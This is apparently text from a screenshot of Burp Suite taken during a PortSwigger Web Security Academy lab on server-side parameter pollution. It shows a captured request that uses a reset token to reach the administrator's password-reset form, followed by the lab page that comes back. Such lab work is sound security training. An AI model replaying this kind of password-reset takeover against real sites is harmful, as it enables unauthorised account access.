 Request
Pretty Raw Hex Hackvertor
\n
1 GET /forgot-password?reset_token=4wzogu2nbc6ywcj0kqkljb50mppt9ico HTTP/2
2 Host: 0a39003a04f816d58045b3a300b10034.web-security-academy.net
3 Cookie: session=246gBmpbKFn3YkSlw2pHaSfItoWwY11L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a39003a04f816d58045b3a300b10034.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 60
11 Origin: https://0a39003a04f816d58045b3a300b10034.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=yAoOlcmjIJ4sj9tvBIDokJU4G9mZ5Vgr&username=administrator
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Exploiting server-side
parameter pollution in a query
string
LAB Not solved
Back to lab home
Back to lab description
Home | My account
New password
Confirm new password
Submit